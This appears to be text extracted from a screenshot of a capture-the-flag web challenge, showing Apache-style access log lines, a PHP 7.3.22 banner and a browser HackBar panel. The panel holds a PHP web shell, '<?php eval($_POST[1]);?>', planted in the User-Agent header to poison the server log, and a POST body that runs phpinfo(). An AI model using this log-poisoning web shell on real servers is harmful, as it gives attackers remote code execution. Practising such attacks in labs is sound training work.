 "http://28bd46ea-f512-45dc-83d4-298f92952333.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [26/May/2023:13:22:54 +0000] "GET /index.php HTTP/1.1" 200 981 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [26/May/2023:13:23:08 +0000] "GET /index.php HTTP/1.1" 200
1176 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - -
[26/May/2023:13:23:08 +0000] "GET /index.php HTTP/1.1" 200 1372 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36" 10.0.1.11 - - [26/May/2023:13:23:57 +0000] "GET /index.php HTTP/1.1" 200 1568 "-" "
PHP Version 7.3.22
php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://28bd46ea-f512-45dc-83d4-298f92952333.challenges.ctfer.com:8080/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
User-Agent <?php eval($_POST[1]);?>
Name Value